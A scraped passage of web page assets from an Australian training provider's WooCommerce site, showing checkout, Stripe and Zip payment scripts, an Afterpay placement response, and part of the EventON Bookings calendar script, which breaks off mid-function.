<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1d120eb17b","apply_coupon_nonce":"3123c162f9","remove_coupon_nonce":"d95ff15fe5","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/www.starttraining.com.au\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=8.9.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51B0fmEGF0aMXFKZOxJAKSzLVU7n4gZft2L7t8IPphuaadTH7Qgq2IrS0xO0U8bTaPOHsY0jd2n61oYdxEtZ3EZO000OrAy9uLs","locale":"en","apiVersion":"2024-06-20","isCheckout":"","return_url":"https:\/\/www.starttraining.com.au\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"start-training-child","testMode":"","createPaymentIntentNonce":"b899476b74","updatePaymentIntentNonce":"46217b05b5","createSetupIntentNonce":"73d3fb9e49","createAndConfirmSetupIntentNonce":"2293237ad0","updateFailedOrderNonce":"574535eb38","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"countries":[]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"countries":[]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Start Training","addPaymentReturnURL":"https:\/\/www.starttraining.com.au\/my-account\/payment-methods\/","enabledBillingFields":["billing_first_name","billing_email","billing_last_name","billing_phone","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"cartContainsSubscription":"","accountCountry":"AU","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgb(204, 204, 204) 0px 0px 5px 0px","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"2px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Poppins, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Poppins, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.040001px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"Poppins, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.040001px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"Poppins, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.040001px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"8658188fb5","isECEEnabled":"","cartTotal":"0","currency":"AUD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=8.9.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

<script>
const nodeList = document.querySelectorAll('[data-rocket-async="style"]');
for (let i = 0; i < nodeList.length; i++) {
  nodeList[i].setAttribute("rel","stylesheet");
}
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.starttraining.com.au/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>navigator.userAgent.match(/saas|ptst/i)||document.querySelectorAll("link[data-lzhref]").forEach(e=>{let t=e.dataset.lzhref;t&&(e.href=t,e.rel="stylesheet",e.removeAttribute("data-lzhref"))});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","nonce":"98fc0e45f4","url":"https:\/\/www.starttraining.com.au\/product\/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.starttraining.com.au/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html
request_url: https://placement-api.afterpay.com/?mpid=5cf0986d-1780-4253-a418-5f2c6ca8afff&placementid=null&pageType=product&zoid=9.0.85
body_size: 1011
content:

  <!DOCTYPE html>
  <html>
  <head>
      <link rel='icon' href='data:,' />
      <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; default-src 'self'; font-src 'self'; style-src 'self'; script-src 'self' https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js; img-src 'self'; connect-src 'self'; frame-src 'self'">
      <title></title>
      <link rel="preload" href="/index.js" as="script" />
      <link rel="preload" href="https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js" integrity="sha384-67MznxkYtbE8teNrhdkvnzQBmeiErnMskO7eD8QwolLpdUliTdivKWx0ANHgw+w8" as="script" crossorigin="anonymous" />
      <div id="__AP_DATA__" hidden>
        {"errors":{"mcr":null},"mcrResponse":{"data":{"errors":[],"config":{"mpId":"5cf0986d-1780-4253-a418-5f2c6ca8afff","createdAt":"2023-11-23T22:08:21.479415922Z","updatedAt":"2025-11-14T01:55:13.178646506Z","config":{"consumerLending":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T01:55:13.178610416Z","version":0},"details":{}},"interestFreePayment":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T01:55:13.178590356Z","version":0},"details":{"minimumAmount":{"amount":"0.00","currency":"AUD"},"maximumAmount":{"amount":"4000.00","currency":"AUD"},"cbt":{"enabled":false,"countries":[],"limits":{}}}},"merchantAttributes":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-14T01:55:13.178616956Z","version":0},"details":{"analyticsEnabled":true,"tradingCountry":"AU","storeURI":"http://www.starttraining.com.au/","tradingName":"Start Training Group","vpuf":true}},"onsitePlacements":{"metadata":{"expiresAt":1730086569126,"ttl":900,"updatedAt":"2024-10-28T03:21:09.126431775Z","version":0},"details":{"onsitePlacements":{"88ad0000-92a3-484e-a338-04e3e67653e9":{"placementId":"88ad0000-92a3-484e-a338-04e3e67653e9","pageType":"product","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true},"b9e885fc-463b-4b99-bd5f-54d2382c6561":{"placementId":"b9e885fc-463b-4b99-bd5f-54d2382c6561","pageType":"cart","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true}}}},"cashAppPay":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-14T01:55:13.178639617Z","version":0},"details":{"enabledForOrders":false,"integrationCompleted":false}},"promotionalData":{"metadata":{"version":0},"details":{"consumerLendingPromotions":[]}}}}},"errors":null,"status":200},"brand":"afterpay","meta":{"version":"0.35.4"}}
      </div>
  </head>
  <body></body>
  <script src="/index.js" type="application/javascript"></script>
  </html>
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.starttraining.com.au/wp-content/plugins/eventon-bookings/assets/evobo_script.js?ver=1.4.1
body_size: 3657
content:
/**
 * frontend script 
 * @version 1.4
 */
jQuery(document).ready(function($){

const BB = $('body');


// load booking cal for ajax loaded events 
    $( document ).ajaxComplete(function(event, xhr, settings) {
        
        if( !( 'data' in settings) ) return false;
        var data = settings.data;

        if( typeof data ==='object') return false;

        if( data !== undefined && data && data != ''){     
            
            if(data.indexOf('action=eventon_init_load') != -1)   load_evobo_calendar();
            if(data.indexOf('action=the_ajax_hook') != -1)   load_evobo_calendar();
            if(data.indexOf('action=new_week') != -1)   load_evobo_calendar();
            if(data.indexOf('action=eventon_load_single_eventcard_content') != -1)   
                load_evobo_calendar();
        }
    });

// primary function
    $.fn.bookify_event = function (options) {
        var works = {},
        $el = this;

        defaults = {
            action:'init'
        };
        var settings = $.extend({}, defaults, options);

        var evobo_section = $el;
        var eventRow = evobo_section.closest('.evorow');
        var C = evobo_section.find('.evobo_calendar');
        var TS = evobo_section.find('.evobo_selections');
        var mainSEL = evobo_section.find('.evobo_main_selection');
        
        const tx_data = $el.evotx_get_custom_data('evobo_data');

        var CalDATA =   tx_data.evobo_dataset;
        var slotsDATA = tx_data.evobo_json;
        var selectDate = {};
        var _today = new Date();
        var __today = moment();        

        var style = evobo_section.data('s');

        $( window ).resize(function() {
            var w = mainSEL.width();
            //console.log(w);
            if(w< 650){
                mainSEL.addClass('trim');
            }else{
                mainSEL.removeClass('trim');
            }
        });
        
        works = {
            drawCal: function(){              
                
                var HTML = '';
                
                // calendar view
                if(style == 'def'){
                    var y = parseInt(CalDATA.cty);
                    var mm = parseInt(CalDATA.ctm);
                    m = mm -1; // 0-11
                    sow = CalDATA.sow; // start of the week 0-6

                    HTML += "<div class='evoGC'>";
                    
                    // calendar header
                    HTML += works.getCalHeader( y, mm );

                    // Day of week
                        HTML += '<span class="evoGC_days">';
                        for(i=0; i<7; i++){
                            sow_ = parseInt(sow)+i;
                            sow_ = sow_>6? sow_-7: sow_;

                            HTML += "<span class='"+ sow_+"'>"+ CalDATA.d1[ sow_ ] +"</span>";
                        }
                        HTML += '</span>';
                    
                    HTML += '<span class="evoGC_dates">';                   

                        HTML += works.getCalDates( y, mm );
                        
                    HTML += '</span>';
                    HTML += '</div>';

                    // set select data at start
                    selectDate['y'] = _today.getFullYear();
                    selectDate['m'] = _today.getMonth();
                    selectDate['d'] = _today.getMonth();
                    
                     // header
                    HTML = '<span class="evobo_section_header">'+CalDATA.t1+'</span>'+ HTML;
                   
                    C.html( HTML );

                    // resize
                    var w = mainSEL.width();
                    if( mainSEL.is(':visible') && w<650 ) mainSEL.addClass('trim');

                // time slot view
                }else{

                    if( slotsDATA != '') HTML += '<span class="evobo_section_header">'+ CalDATA.t2+'</span>';
                    HTML += "<div class='evobo_slot_selection evobo_selection_row'>";

                    if( slotsDATA == ''){
                        HTML += "<p>" + CalDATA.t3n + '</p>';
                    }else{
                        $.each(slotsDATA, function(year, months){
                            $.each(months, function(month, days){
                                
                                month_name = days['name'];
                                HTML += '<span class="month">'+month_name+ ', '+ year +'</span>';
                                
                                $.each(days, function(date, slots){
                                    IND = 1;
                                    if( date == 'name') return true;

                                    HTML += '<div class="date">';
                                    HTML += '<b class="day">' + date + " <i>"+ slots['day']+"</i></b>";
                                    HTML += "<span class='line_slots'>";

                                    $.each(slots, function(booking_index, BD){
                                        if( booking_index == 'day') return true;
                                        var a_class = ('a' in BD && Object.keys(BD.a).length>0)? 'has':'';

                                        // show/hide end time for booking blocks
                                        var time__ = BD.times.split(' - ');
                                        var times__ = CalDATA.hide_end ? time__[0]: BD.times;

                                        HTML += '<span class="slot '+a_class+'" data-val="'+ BD.index +'">'+ times__ +'</span>';
                                        IND++;
                                    });
                                    HTML += "</span>";
                                    HTML += "</div>";
                                });
                            });
                        });
                    }

                    HTML += '</div>';

                    TS.html( HTML );

                }

                // hide loading
                evobo_section.find('.evobo_loading_section').hide();

                $el.evotx_hide_loading();

            },
            getCalHeader:function(y, mm){
                var HTML = '';
                m = mm-1;
                var next = {};
                next['m'] = (mm+1>12? 1: mm+1);
                next['y'] = (mm+1>12? y+1: y); 

                var prev = {};
                prev['m'] = (mm-1<1? 12: mm-1);
                prev['y'] = (mm-1<1? y-1: y);

                HTML += "<span class='evoGC_header'>";
                    HTML += "<span class='evoGC_monthyear'>";
                        HTML += "<span class='evoGC_month'>"+ CalDATA.m[mm] +"</span>";
                        HTML += "<span class='evoGC_year'>"+ y +"</span>";
                    HTML += '</span>';

                    HTML += "<span class='evoGC_nav'>";
                        today_vis = (_today.getMonth()+1) == mm && _today.getFullYear() == y? 'none':'block';
                        HTML += '<span class="evoGC_today" style="display:'+today_vis+'" >'+CalDATA.t4+'</span>';
                        HTML += "<span class='evoGC_prev evoGC_ar'><i class='fa fa-angle-left'></i></span>";
                        HTML += "<span class='evoGC_next evoGC_ar'><i class='fa fa-angle-right'></i></span>";
                    HTML += "</span>";
                HTML += '</span>';

                return HTML;
            },
            getCalDates: function(y, mm){
                HTML = '';
                week = 1;
                week_break = [8,15,22,29,36];
                HTML += '<span class="evoGC_week">';
                sow = CalDATA.sow;
                m = mm-1;

                var dim = works.dayInMonth(y, mm);

                for( i=1; i<= dim; i++){
                    Dthis = new Date(y,m,i);
                    __d = Dthis.getDay();

                    if( i == 1){
                        dof_1st =  __d; // start of the week for 1st of this month
                        ifd = ( dof_1st < sow)? (( 7-sow )+ dof_1st): ( dof_1st - sow);

                        if(dof_1st != sow && ifd != 7 ){
                            for(b=1; b<= ifd; b++){
                                HTML += '<span class="evoGC_date blank" '+week+'></span>';
                                week++;
                            }
                        }
                    }

                    var ADDCLASS = '';
                    $.each(slotsDATA, function(year, OD){
                        $.each( OD, function( month, ODD){
                            $.each( ODD, function( date, ODDD){
                                if( year == y && month == mm && date == i) ADDCLASS += ' hasslots'+' ';
                            });
                        });
                    });
                    
                    // today
                    if( CalDATA.cty == _today.getFullYear() && CalDATA.ctm == (_today.getMonth() +1) && CalDATA.ctd == i )
                        ADDCLASS += ' today';

                    // select day
                    if(selectDate['y'] == y && selectDate['m'] == mm && selectDate['d'] == i) ADDCLASS += ' select';

                    //hasSlot = ( i in thismonthSlots)? 'hasslot':'';
                    HTML += '<span class="evoGC_date'+ADDCLASS+'" data-d="'+ i +'" data-m="'+ mm +'" data-y="'+ Dthis.getFullYear()+'"><i><em>'+i+ '</em></i></span>';

                    week++;

                    if( $.inArray(week,week_break) >= 0 ) HTML += '</span><span class="evoGC_week">';
                }
                HTML += '</span>';

                return HTML;
            },
            goToMonth: function(y,mm){
                var O = $(this);                    
                
                CalDATA.cty = y;
                CalDATA.ctm = mm;

                C.data( 'dataset', CalDATA);               

                header_HTML = works.getCalHeader( y, mm );
                HTML = works.getCalDates( y, mm );

                C.find('.evoGC_dates').html( HTML );
                C.find('.evoGC_header').replaceWith( header_HTML );
            },
            dayInMonth: function(y, mm){
                var D = moment();
                    D.date(1).month( mm-1 ).year( y );
                return D.daysInMonth();
            },
            interaction: function(){
                // click on a date
                C.on('click','.evoGC_date',function(event){
                    
                    C.evotx_hide_msg();

                    _click_y = selectDate['y'] = $(this).data('y');
                    _click_m = selectDate['m'] = $(this).data('m');
                    _click_d = selectDate['d'] = $(this).data('d');

                    //reset                     
                    eventRow.find('.evobo_price_values').hide();
                    C.find('.evoGC_date').removeClass('select');
                    C.find('.evoGC_date[data-d="'+_click_d+'"]').addClass('select');

                    HTML = '';
                    if( __hasVal(slotsDATA, _click_y ) ){
                        if( __hasVal(slotsDATA[ _click_y ], _click_m )){

                            if( __hasVal(slotsDATA[ _click_y ][ _click_m ], _click_d )){

                                HTML += '<span class="evobo_section_header">'+ CalDATA.t2+'</span>';
                                HTML += "<div class='evobo_slot_selection evobo_selection_row'>";
                                $.each( slotsDATA[ _click_y ][ _click_m ][ _click_d ] , function(booking_index, times){
                                    if(booking_index == 'day') return true;

                                    time__ = times.times.split(' - ');

                                    end_time = CalDATA.hide_end ? '' :
                                        '<em class="end"> - '+ time__[1] +'</em>';

                                    HTML += '<span class="slot" data-val="'+times.index+'"><em class="start">'+ time__[0]+'</em>'+ end_time +'</span>';
                                });
                                HTML += '</div>';
                            }
